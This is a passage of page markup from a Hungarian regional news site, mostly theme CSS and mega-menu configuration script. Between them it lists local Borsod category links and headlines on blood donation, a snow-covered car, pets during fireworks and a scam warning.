a{color:#1e73be!important}html:not([class*='ie']) .tdi_80 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_80 .tdb-mega-modules-wrap{padding:20px}.tdi_80 .block-mega-child-cats{width:160px}.tdi_80 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_80 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_80 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_80 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_80 .td-module-container:before{bottom:-0px}.tdi_80 .td-module-meta-info{padding:15px 5px}.tdi_80 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80 .tdb-mega-modules-wrap{padding:14px}.tdi_80 .block-mega-child-cats a{padding:0 14px}.tdi_80 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_80 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_80 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_80 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_80 .td-module-container:before{bottom:-0px}.tdi_80 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_80 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_80 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_80 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_80 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_80 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_80 = new tdBlock();
block_tdi_80.id = "tdi_80";
block_tdi_80.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 20px 0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_80","tdc_css_class_style":"tdi_80_rand_style","context":"","category_id":"1086","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_80"}';
block_tdi_80.td_column_number = "3";
block_tdi_80.block_type = "tdb_header_mega_menu";
block_tdi_80.post_count = "4";
block_tdi_80.found_posts = "1517";
block_tdi_80.header_color = "";
block_tdi_80.ajax_pagination_infinite_stop = "";
block_tdi_80.max_num_pages = "380";
tdBlocksArray.push(block_tdi_80);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_80" 
 id="tdi_81" 
 data-td_block_id="tdi_80" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_80" 
 id="tdi_82" 
 data-td_block_id="tdi_80" 
 data-td_filter_value="1092" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-gazdasag/"
 >Borsod - Gazdaság</a><a 
 class="mega-menu-sub-cat-tdi_80" 
 id="tdi_83" 
 data-td_block_id="tdi_80" 
 data-td_filter_value="1090" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kozelet/"
 >Borsod - Közélet</a><a 
 class="mega-menu-sub-cat-tdi_80" 
 id="tdi_84" 
 data-td_block_id="tdi_80" 
 data-td_filter_value="1091" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kultura/"
 >Borsod - Kultúra</a><a 
 class="mega-menu-sub-cat-tdi_80" 
 id="tdi_85" 
 data-td_block_id="tdi_80" 
 data-td_filter_value="1089" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-sport/"
 >Borsod - Sport</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_80 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/veradok_jelentkezeset_varjak_miskolcon_es_kornyeken/"  rel="bookmark" class="td-image-wrap " title="Véradók jelentkezését várják Miskolcon és környékén" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Veradok_jelentkezeset_varjak_Miskolcon_es_kornyeken-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/veradok_jelentkezeset_varjak_miskolcon_es_kornyeken/"  rel="bookmark" title="Véradók jelentkezését várják Miskolcon és környékén">Véradók jelentkezését várják Miskolcon és környékén</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/vastag_horeteggel_boritva_indult_utnak_valami__amirol_kiderult__egy_auto/"  rel="bookmark" class="td-image-wrap " title="Vastag hóréteggel borítva indult útnak valami, amiről kiderült, egy autó" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Vastag_horeteggel_boritva_indult_utnak_valami__amirol_kiderult__egy_auto-696x752.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/vastag_horeteggel_boritva_indult_utnak_valami__amirol_kiderult__egy_auto/"  rel="bookmark" title="Vastag hóréteggel borítva indult útnak valami, amiről kiderült, egy autó">Vastag hóréteggel borítva indult útnak valami, amiről kiderült, egy autó</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_haziallatok_vedelmere_hivjak_fel_a_figyelmet_a_szilveszteri_tuzijatekok_idejen_az_allatvedok/"  rel="bookmark" class="td-image-wrap " title="A háziállatok védelmére hívják fel a figyelmet a szilveszteri tűzijátékok idején az állatvédők" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_haziallatok_vedelmere_hivjak_fel_a_figyelmet_a_szilveszteri_tuzijatekok_idejen_az_allatvedok-1.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_haziallatok_vedelmere_hivjak_fel_a_figyelmet_a_szilveszteri_tuzijatekok_idejen_az_allatvedok/"  rel="bookmark" title="A háziállatok védelmére hívják fel a figyelmet a szilveszteri tűzijátékok idején az állatvédők">A háziállatok védelmére hívják fel a figyelmet a szilveszteri tűzijátékok idején az állatvédők</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/ne_a_csalokat_etesd_/"  rel="bookmark" class="td-image-wrap " title="Ne a csalókat etesd!" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Ne_a_csalokat_etesd_-3-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/ne_a_csalokat_etesd_/"  rel="bookmark" title="Ne a csalókat etesd!">Ne a csalókat etesd!</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_80" data-td_block_id="tdi_80"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_80" data-td_block_id="tdi_80"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-858524"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/"><div class="tdb-menu-item-text">HAZÁNK</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_86 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_86" ><style>.tdi_86 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_86:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_86:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_86.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_86.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_86 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_86 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_86 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_86 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_86 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_86 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_86 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_86 .entry-thumb{background-position:center 50%}.tdi_86 .td-image-wrap{padding-bottom:60%}.tdi_86 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_86 .td-module-meta-info,.ie11 .tdi_86 .td-module-meta-info{flex:auto}.tdi_86 .td-post-vid-time{display:block}.tdi_86 .td-module-meta-info,.tdi_86 .td-next-prev-wrap{text-align:center}.tdi_86 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_86.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_86 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_86 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_86 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_86 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_86 .td-post-category:not(.td-post-extra-category){display:none}.tdi_86 .td-author-date{display:none}.tdi_86 .td-post-author-name{display:none}.tdi_86 .td-post-date,.tdi_86 .td-post-author-name span{display:none}.tdi_86 .entry-review-stars{display:none}.tdi_86 .td-icon-star,.tdi_86 .td-icon-star-empty,.tdi_86 .td-icon-star-half{font-size:15px}.tdi_86 .td-module-comments{display:none}.tdi_86 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_86:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_86 .td-module-title a{color:#000000}.tdi_86 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_86 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_86 .tdb-mega-modules-wrap{padding:20px}.tdi_86 .block-mega-child-cats{width:160px}.tdi_86 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_86 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_86 .td_module_wrap .td-module-container:before{display:block!important}.tdi_86 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_86 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_86 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_86 .td-module-container:before{bottom:-0px}.tdi_86 .td-module-meta-info{padding:15px 5px}.tdi_86 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_86 .tdb-mega-modules-wrap{padding:14px}.tdi_86 .block-mega-child-cats a{padding:0 14px}.tdi_86 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_86 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_86 .td_module_wrap .td-module-container:before{display:block!important}.tdi_86 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_86 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_86 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_86 .td-module-container:before{bottom:-0px}.tdi_86 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_86 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_86 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_86 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_86 .td_module_wrap .td-module-container:before{display:block!important}.tdi_86 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_86 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_86 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_86 = new tdBlock();
block_tdi_86.id = "tdi_86";
block_tdi_86.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 20px 0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories 